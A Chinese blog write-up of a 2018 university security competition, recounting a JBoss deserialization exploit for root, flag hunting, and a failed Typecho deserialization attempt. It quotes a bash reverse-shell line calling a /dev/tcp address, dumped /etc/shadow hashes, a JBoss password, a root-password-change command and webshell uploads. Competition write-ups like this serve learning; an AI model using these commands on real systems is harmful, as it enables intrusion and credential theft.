序

2018年5月26日 重庆邮电大学

Grootsec

比赛之前一周才接到通知,准备好了一堆ew shell, 字典 代理工具扫描器,还带上了awvs..

本来还准备上巡风的.. 但是看了下kali装docker还是放弃了

企业赛

两套系统,ip分别是202.1.16.112, 202.1.16.122,先扫一圈,

112的80是wordpress 4.9.1, 8080端口开了jboss。122只开了80,是typecho

typecho,那么多半是反序列化前台getshell; jboss那么多半也是反序列化了

刚拿到题目还是有点小兴奋的,因为两套题都有思路

jboss

jboss和wordpress这台,印象中wp4.9.1并没有什么严重漏洞,除非这里是弱口令 jboss反序列化可以试试 版本号都没看,直接祭出多年以前kmh给我的指哪打哪的java反序列化exp,然而 一顿操作之后并没有打进去

msf里面以前就研究过java反序列化的exploit, 但是至今不知道该用哪个

于是再去github翻了一圈,找到了jexboss和一个jar的exp, 可能是我方式不对, jexboss并没有打进去。 后面这个直接打进去了,root权限

根目录下翻了一下找到了一个flag3, 然后进/var/www/html,翻了下config文件找到了数据库密码和flag7 这个时候大概是开始比赛之后半个小时。然后就毫无进展了..

数据库里面很可能还有一个flag, 但是这个exp不给力,很多命令,尤其是带有管道操作符和引号、尖括号的不能正常运行

翻了下/root/.bash_history, 首先装了ssh, 然后装了nmong,jboss,然后配置了wordpress, 装的过程中还弹了一个shell

1

bash -i >& /dev/tcp/192.168.12.181/7777 0>&1

可能是告诉我们内网环境吧.

最后临走前,关掉了ssh

于是手动开启了ssh, 但是并不知道密码, 拖下来/etc/shadow, 丢到join 爆破,但是并没有搞到密码。

1

2

3

4

5

root:$6$I4H1eCLc$UVFn3yZo9LNFP1GUk39281oEuhG5hHb8vlwV43qM8oAgVGZz7n.XUelPT/nZs0sgfKtdCw2UepVeRKFYWCXP11:17493:0:99999:7:::

www-data:*:17379:0:99999:7:::

simple:$6$IwyRuyYt$d80DUVvsg9V8r8PQR5BybtFCTXHhJ32a42EeMTCcabrhGCw43roKXiFs5WdsqoE.C2/3Wyn0ylLdtPnbvglc1/:17487:0:99999:7:::

于是尝试修改root密码,由于exp一次只能输入一条命令,那么passwd root这样的命令就不行了

搜了下可以用

1

echo password |passwd --stdin root

试过不行,其他也没有想到好的办法

尝试写一句话到wordpress,试过了 echo xxx>shell.php, python -c, 均失败告终

后来瞄准目标到Jboss, 翻到了jboss的密码

1

buiFuUjs6IQN6rT

连上去,把菜刀的jsp马打war包传上去,不能访问,找了其他好几个木马,都失败了,最后放弃这道题



typecho

typecho的题目当时是没有做出来的,虽然知道是反序列化,但是无论如何也写不进去shell, 当时一直以为是exp的问题,找了很多个都不行,比赛完之后,有师傅说目录没有w权限,直接执行system就行了

还是经验太少呀..只想着写shell

当时还准备试试ssrf的.. 但是一直在做jboss那道题,因为觉得jboss那个只差一点点了

昨天(2018年6月5日)在实验室重新搭建了一个带漏洞版本的typecho,使用的脚本

使用了那天试过的几个exp, 都不能成功写进去shell, 最后还是用的system命令去执行拿的flag

数据赛、个人赛

川川和涛森在做,做web做不来了就去围观下他们做数据赛,个人赛三道pwn, 我们的逆向手很绝望:(

全场没几个队伍做出来了pwn。

跋

早上9点比赛到下午16点,就早上半个小时有用:(

最后第7名,拿了个二等奖, 前四名进全国赛 :( 还是太菜了

内网是有一套django的.. 我还没看到

Les1ie

2018年6月6日21:36:46